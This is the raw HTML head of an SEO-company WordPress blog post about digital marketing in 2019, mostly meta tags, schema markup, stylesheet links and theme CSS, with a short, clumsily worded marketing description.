

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/
body_size: 15091
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Digital Marketing Landscape in 2019 - Skyline Newspaper - SEO Solution Company</title>
	<link rel="canonical" href="https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Digital Marketing Landscape in 2019 - Skyline Newspaper - SEO Solution Company" />
	<meta property="og:description" content="Your web site permits you to create search engine optimisation optimized site posts that permit you to achieve millions of prospective clients. Therapist blog design is important for participating your potential audience, as a expert internet site ensures likely clients your clinic is trustworthy and experienced. Perhaps one among the most important aspects is to employ an internet designer, even as the look of one&#8217;s web site &#8212; which include a more user-friendly style and design and upgraded visuals &#8212; are critical towards the total consumer knowledge. What&#8217;s more, it is important for the web site to utilize a theme that is mobile-friendly, along with the potential patient foundation could possibly be considering your web site by a tablet or smartphone. Online promotion is just one of the most lucrative methods to market any firm and is becoming increasingly popular in the healthcare area. If you need assistance planning a website, it is important to get reputable digital advertising solutions to support your clinic in its digital advertising and marketing campaign. 27nkm8hv2o." />
	<meta property="og:url" content="https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/" />
	<meta property="og:site_name" content="SEO Solution Company" />
	<meta property="article:published_time" content="2020-10-24T04:01:32+00:00" />
	<meta property="og:image" content="https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg" />
	<meta name="author" content="SEO Solution Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SEO Solution Company" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#article","isPartOf":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/"},"author":{"name":"SEO Solution Company","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"headline":"The Digital Marketing Landscape in 2019 &#8211; Skyline Newspaper","datePublished":"2020-10-24T04:01:32+00:00","mainEntityOfPage":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/"},"wordCount":182,"commentCount":0,"image":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#primaryimage"},"thumbnailUrl":"https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#respond"]}]},{"@type":"WebPage","@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/","url":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/","name":"The Digital Marketing Landscape in 2019 - Skyline Newspaper - SEO Solution Company","isPartOf":{"@id":"https://seosolutioncompany.net/#website"},"primaryImageOfPage":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#primaryimage"},"image":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#primaryimage"},"thumbnailUrl":"https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg","datePublished":"2020-10-24T04:01:32+00:00","author":{"@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"breadcrumb":{"@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#primaryimage","url":"https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg","contentUrl":"https://www.skylinenewspaper.com/wp-content/uploads/2019/07/digmarkva.jpg"},{"@type":"BreadcrumbList","@id":"https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seosolutioncompany.net/"},{"@type":"ListItem","position":2,"name":"The Digital Marketing Landscape in 2019 &#8211; Skyline Newspaper"}]},{"@type":"WebSite","@id":"https://seosolutioncompany.net/#website","url":"https://seosolutioncompany.net/","name":"SEO Solution Company","description":"SEO Solution Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seosolutioncompany.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0","name":"SEO Solution Company","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"SEO Solution Company"},"url":"https://seosolutioncompany.net/author/seo-solution-company/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Feed" href="https://seosolutioncompany.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Comments Feed" href="https://seosolutioncompany.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; The Digital Marketing Landscape in 2019 &#8211; Skyline Newspaper Comments Feed" href="https://seosolutioncompany.net/the-digital-marketing-landscape-in-2019-skyline-newspaper/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fthe-digital-marketing-landscape-in-2019-skyline-newspaper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fthe-digital-marketing-landscape-in-2019-skyline-newspaper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://seosolutioncompany.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seosolutioncompany.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seosolutioncompany.net/wp-json/wp/v2/posts/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seosolutioncompany.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seosolutioncompany.net/?p=128' />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer 